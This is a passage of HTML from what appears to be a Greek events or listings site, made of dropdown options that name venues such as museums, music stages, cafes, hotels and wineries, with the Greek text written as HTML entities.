	<option value="63672">&Mu;&iota;&kappa;&rho;ό Live</option>
	<option value="62991">&Mu;&iota;&kappa;&rho;ό &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
	<option value="60660">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60908">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62026">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Iota;ά&sigma;&omicron;&nu;&alpha; &Mu;&omicron;&lambda;&phi;έ&sigma;&eta;</option>
	<option value="62965">&Mu;&iota;&kappa;&rho;ό &Kappa;&alpha;&phi;έ</option>
	<option value="64034">&Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="62692">&Mu;&iota;&kappa;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="61319">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="61856">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Pi;&rho;ί&gamma;&kappa;&eta;&pi;&alpha;&sigmaf;</option>
	<option value="64258">&Mu;&iota;&mu;ό&zeta;&alpha; &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="63516">&Mu;&iota;&nu;&omega;ϊ&kappa;ό &Alpha;&nu;ά&kappa;&tau;&omicron;&rho;&omicron; &Mu;&alpha;&lambda;ί&omega;&nu;</option>
	<option value="63798">&Mu;&iota;&sigma;&iota;&rho;&lambda;&omicron;ύ</option>
	<option value="62391">&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;</option>
	<option value="63288">&Mu;&omicron;&nu; &Rho;&epsilon;&pi;ό</option>
	<option value="60625">&Mu;&omicron;&nu;ή &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu; </option>
	<option value="64080">&Mu;&omicron;&nu;ή &Tau;&omicron;&pi;&lambda;&omicron;ύ</option>
	<option value="62823">&Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63704">&Mu;&omicron;&rho;&phi;&omega;&tau;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Tau;&rho;ά&pi;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61127">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63475">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ώ&nu; &Tau;ά&phi;&omega;&nu; &tau;&omega;&nu; &Alpha;&iota;&gamma;ώ&nu;</option>
	<option value="60973">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&omicron;&rho;&rho;έ</option>
	<option value="63710">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61611">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Delta;&omicron;&mu;ή&nu;&iota;&kappa;&omicron;&upsilon; &Theta;&epsilon;&omicron;&tau;&omicron;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62412">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&iota;ά&sigmaf; &amp; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ &Lambda;&alpha;&delta;&iota;&omicron;ύ</option>
	<option value="63480">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;ί&alpha;&sigmaf; '&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;'</option>
	<option value="61123">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Lambda;&alpha;ϊ&kappa;ώ&nu; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ώ&nu; &Omicron;&rho;&gamma;ά&nu;&omega;&nu; </option>
	<option value="61665">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Zeta;&upsilon;&gamma;&omicron;&mu;&alpha;&lambda;ά</option>
	<option value="63879">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62526">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;</option>
	<option value="61039">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&pi;&rho;ά&lambda;&omicron;&upsilon;</option>
	<option value="62961">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&upsilon;&kappa;&lambda;&alpha;&delta;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="64176">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="62925">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;&mu;&alpha;&rho;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;&sigmaf;</option>
	<option value="62550">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&epsilon;&tau;ά&xi;&eta;&sigmaf;</option>
	<option value="60821">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; (&Kappa;&tau;ή&rho;&iota;&omicron; &omicron;&delta;&omicron;ύ &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;)</option>
	<option value="63588">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;ό&sigmaf;</option>
	<option value="62741">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Pi;&lambda;&iota;&nu;&theta;&omicron;&kappa;&epsilon;&rho;&alpha;&mu;&omicron;&pi;&omicron;&iota;ί&alpha;&sigmaf;</option>
	<option value="62466">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Rho;&omicron;ύ&sigma;&tau;&iota;&kappa;&alpha;</option>
	<option value="63675">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Tau;&sigma;&iota;&tau;&sigma;ά&nu;&eta;</option>
	<option value="63744">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Phi;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; - &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&tau;&omicron;&pi;&omicron;&sigmaf; &Mu;&alpha;ΐ&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="60667">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="61347">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή '&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&gamma;&rho;&alpha;&phi;ί&alpha;'</option>
	<option value="60741">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή 1905</option>
	<option value="61258">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Avant Garde</option>
	<option value="61086">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Ά&nu;&omicron;&delta;&omicron;&sigmaf;</option>
	<option value="60558">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Alpha;&upsilon;&lambda;&alpha;ί&alpha;</option>
	<option value="61855">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;</option>
	<option value="62189">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;&epsilon;&nu;&tau;έ&tau;&alpha;</option>
	<option value="61872">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf;</option>
	<option value="63911">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Epsilon;&rho;&mu;&omicron;ύ 135</option>
	<option value="61131">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&kappa;ά&rho;&iota;</option>
	<option value="61774">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&epsilon;&lambda;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="60706">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="60789">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&lambda;&alpha;&tau;ώ</option>
	<option value="61239">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="64123">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&rho;ό&zeta;&alpha;</option>
	<option value="60610">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61311">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&alpha;&rho;ά&iota;</option>
	<option value="60666">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&phi;ί&gamma;&gamma;&alpha;</option>
	<option value="63172">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Delta;ή&mu;&omicron;&upsilon; &Lambda;&omicron;&upsilon;&tau;&rho;&alpha;&kappa;ί&omicron;&upsilon; - &Pi;&epsilon;&rho;&alpha;&chi;ώ&rho;&alpha;&sigmaf; - &Alpha;&gamma;. &Theta;</option>
	<option value="63633">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Beta;&alpha;&gamma;ό&nu;&iota; Orient Express</option>
	<option value="63900">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Delta;&omega;&mu;ά&tau;&iota;&omicron; - &Rho;ί&zeta;&epsilon;&sigmaf;</option>
	<option value="62159">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Phi;&epsilon;&iota;&delta;ί&omicron;&upsilon; 2'</option>
	<option value="62291">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Alpha;&Epsilon;&Nu;&Alpha;&Omicron;&Nu;</option>
	<option value="61418">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;ό&sigma;&tau;&omicron;&sigmaf;</option>
	<option value="60562">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί</option>
	<option value="63592">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί (&Gamma;&kappa;ά&zeta;&iota;)</option>
	<option value="61542">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60707">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Eta;&lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="61196">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&pi;&alpha;&rho; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;&sigmaf; </option>
	<option value="63637">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Alpha;&nu;&delta;&rho;&omicron;&mu;έ&delta;&alpha;</option>
	<option value="62322">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63459">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62580">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό&sigmaf; Ianos</option>
	<option value="62566">&Mu;&pi;&alpha;&gamma;&kappa;&lambda;&alpha;&nu;&tau;έ&sigmaf;</option>
	<option value="62212">&Mu;&pi;ά&mu;&pi;&eta;&sigmaf; &Sigma;&tau;&eta;&nu; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά</option>
	<option value="61074">&Mu;&pi;&alpha;&rho; &Tau;&Alpha;&Omicron; (&Pi;ά&rho;&kappa;&omicron; &Pi;&upsilon;&rho;&sigma;&iota;&nu;έ&lambda;&lambda;&alpha;)</option>
	<option value="62273">&Mu;&pi;&alpha;&rho;&alpha;&lambda;&lambda;&omicron;ύ Cafe-Bar</option>
	<option value="63136">&Mu;&pi;&epsilon;&lambda; &Rho;έϋ Cafe Bar</option>
	<option value="62245">&Mu;&pi;&lambda;&epsilon; &Pi;&alpha;&pi;&alpha;&gamma;ά&lambda;&omicron;&sigmaf;</option>
	<option value="63130">&Mu;&pi;&omicron;έ&mu;</option>
	<option value="61752">&mu;&pi;&omicron;&rho;&nu;&tau; \\ &nu;&tau;&epsilon; &lambda;ό</option>
	<option value="61472">&Mu;&pi;&omicron;&upsilon;ά&tau; &Alpha;&pi;&alpha;&nu;&epsilon;&mu;&iota;ά</option>
	<option value="61936">&Mu;&pi;&omicron;&upsilon;ά&tau; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;</option>
	<option value="61649">&Mu;&pi;&rho;ί&kappa;&iota;</option>
	<option value="61917">&Mu;&pi;&upsilon;&rho;&alpha;&rho;ί&alpha; &Tau;&omicron; &Xi;ύ&delta;&iota;</option>
	<option value="63711">&Mu;ύ&kappa;&omicron;&nu;&omicron;&sigmaf;</option>
	<option value="61871">&Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="64101">&Mu;ύ&lambda;&omicron;&sigmaf; (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="61385">&Mu;ύ&lambda;&omicron;&sigmaf; 1927</option>
	<option value="60510">&Mu;ύ&lambda;&omicron;&sigmaf; Club</option>
	<option value="60933">&Mu;ύ&lambda;&omicron;&sigmaf; Open Air (&Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;)</option>
	<option value="60511">&Mu;ύ&lambda;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60685">&Mu;ύ&lambda;&omicron;&sigmaf; &Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;</option>
	<option value="61298">&Mu;ύ&lambda;&omicron;&sigmaf; &Mu;&alpha;&tau;&sigma;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61338">&Mu;ύ&lambda;&omicron;&sigmaf; &Xi;&omega;&tau;&iota;&kappa;ώ&nu;</option>
	<option value="64241">&Mu;ύ&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="62927">&Mu;ύ&rho;&iota;&nu;&alpha;</option>
	<option value="60658">&Mu;&upsilon;&rho;&omicron;&beta;ό&lambda;&omicron;&sigmaf; Ά&nu;&omicron;&iota;&xi;&iota;&sigmaf;</option>
	<option value="63097">&Mu;&upsilon;&sigma;&tau;ί&lambda;&lambda;&eta; Coffee, Food &amp; Spirits</option>
	<option value="60895">&Mu;ώ&lambda;&omicron;&sigmaf; &Gamma;&alpha;&lambda;&eta;&sigma;&sigma;ά</option>
	<option value="61220">&Mu;ώ&mu;&omicron;&sigmaf; Bar</option>
	<option value="63748">&Nu; &Pi;&lambda;&omega; Food &amp; Stage</option>
	<option value="60977">&Nu;&alpha;&iota; Live Stage</option>
	<option value="61326">&Nu;&alpha;ϊ&tau;</option>
	<option value="61474">&Nu;ά&mu;&alpha; Wine Bar</option>
	<option value="63737">&Nu;&alpha;&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61037">&Nu;&alpha;ό&sigmaf; &Alpha;&phi;&alpha;ί&alpha;&sigmaf;</option>
	<option value="61647">&Nu;&alpha;ό&sigmaf; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;</option>
	<option value="62518">&Nu;&alpha;ό&sigmaf; &Tau;&eta;&sigmaf; &Phi;&alpha;&nu;&epsilon;&rho;&omega;&mu;έ&nu;&eta;&sigmaf; </option>
	<option value="62855">&Nu;ά&omicron;&upsilon;&sigma;&alpha;</option>
	<option value="61983">&Nu;&alpha;ύ&pi;&lambda;&iota;&omicron;</option>
	<option value="61653">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="61269">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="63195">&Nu;έ&alpha; &Alpha;&gamma;&chi;ί&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="62800">&Nu;έ&alpha; &Sigma;&kappa;&eta;&nu;ή - &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="63031">&Nu;έ&epsilon;&sigmaf; &Epsilon;&sigma;&tau;ί&epsilon;&sigmaf; &Epsilon;&theta;&nu;&iota;&kappa;&omicron;ύ &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61523">&Nu;έ&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;</option>
	<option value="63017">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="62975">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon; - &Pi;&alpha;&iota;&delta;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&rho;&iota;ά&nu;&nu;&alpha; &Tau;ό&lambda;&eta;</option>
	<option value="63137">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&alpha; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="60907">&Nu;&epsilon;&sigma;&tau;ό&rho;&iota;&omicron; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62898">&Nu;&epsilon;ώ&rho;&iota;&omicron; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="61411">&Nu;&eta;&pi;&iota;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="61595">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;</option>
	<option value="61026">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63210">&Nu;&eta;&sigma;ί &Beta;ί&delta;&omicron;</option>
	<option value="61601">&Nu;&eta;&sigma;ί &Tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62440">&Nu;&iota;&kappa;ή&sigma;&iota;&alpha;&nu;&eta; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="61019">&Nu;&iota;&kappa;ή&tau;&eta; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;  </option>
	<option value="62870">&Nu;ί&sigma;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="61046">&Nu;&omicron;&mu;&iota;&sigma;&mu;&alpha;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61794">&Nu;ό&tau;&alpha;&Nu;ό&tau;&alpha;</option>
	<option value="62166">&Nu;&tau;&alpha;&mu;ί&rho;&alpha;</option>
	<option value="62596">&Nu;&upsilon;&nu; &amp; &Alpha;&epsilon;ί Live</option>
	<option value="64254">&Nu;&Upsilon;&Nu; &Epsilon;&Sigma;&Tau;&Iota;</option>
	<option value="61972">&Xi;ά&nu;&theta;&eta;</option>
	<option value="62037">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Bratsera</option>
	<option value="62381">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Thessalikon Grand</option>
	<option value="62694">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Ά&rho;&iota;&sigma;&tau;&omicron;&nu;</option>
	<option value="61284">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="62083">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&iota;ό&nu;&iota;&omicron;</option>
	<option value="61577">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&alpha;ύ&rho;&omicron; &Lambda;&iota;&theta;ά&rho;&iota;</option>
	<option value="63455">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&pi;ά&gamma;&kappa;&epsilon;&iota;&omicron;&nu;</option>
	<option value="62305">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Pi;ί&nu;&delta;&alpha;&rho;&omicron;&sigmaf;</option>
	<option value="61233">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Epsilon;&upsilon;&rho;ύ&tau;&eta;</option>
	<option value="61097">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Phi;&lambda;&upsilon;&gamma;ό&nu;&iota;&omicron;&nu;</option>
	<option value="61395">&Xi;έ&phi;&omega;&tau;&omicron;</option>
	<option value="63300">&Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;</option>
	<option value="62791">&Xi;&upsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63114">&Omicron; Ά&gamma;&iota;&omicron;&sigmaf;</option>
	<option value="60939">&Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &Tau;&omicron;&upsilon; &Alpha;&lambda;ή &Beta;&alpha;&phi;ή</option>
	<option value="62226">&Omicron; &Mu;&pi;&alpha;&mu;&pi;ά&sigmaf;</option>
	<option value="62296">&Omicron; &Mu;&pi;&omicron;ύ&phi;&omicron;&sigmaf; Cafe-Salami Bar</option>
	<option value="61517">&Omicron;.&Alpha;.&Kappa;.&Alpha;. &quot;&Sigma;&pi;ύ&rho;&omicron;&sigmaf; &Lambda;&omicron;ύ&eta;&sigmaf;&quot;</option>
	<option value="64038">&Omicron;.&Alpha;.&Kappa;.&Alpha;. (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Gamma;&omega;&nu;&iota;ά)</option>
	<option value="61835">&Omicron;.&Nu;.&Omicron;.&Mu;.&Alpha;. The Art Bar</option>
	<option value="63881">&Omicron;&delta;ό&sigmaf; &Lambda;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="60811">&Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62359">&Omicron;&delta;ό&sigmaf; &tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61038">&Omicron;&iota;&kappa;ί&alpha; Seegy</option>
	<option value="63276">&Omicron;&iota;&kappa;ί&alpha; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&omicron;&upsilon;</option>
	<option value="63027">&Omicron;&iota;&kappa;ί&alpha;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;. &amp; &Lambda;. &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ </option>
	<option value="61842">&Omicron;&iota;&kappa;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &amp; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62165">&Omicron;&iota;&nu;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="61077">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; Santo Wines</option>
	<option value="61614">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Alpha;&phi;&iota;&alpha;&nu;έ </option>
	<option value="60983">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&gamma;&iota;&alpha;&nu;&nu;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61746">&Omicron;&kappa;&tau;ά&beta;&alpha;</option>
	<option value="62732">&Omicron;&kappa;&tau;ά&nu;&alpha; Music Cafe-Bistrot</option>
	<option value="61709">&Omicron;&lambda;ύ&mu;&pi;&iota;&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="61533">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Xi;&iota;&phi;&alpha;&sigma;&kappa;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
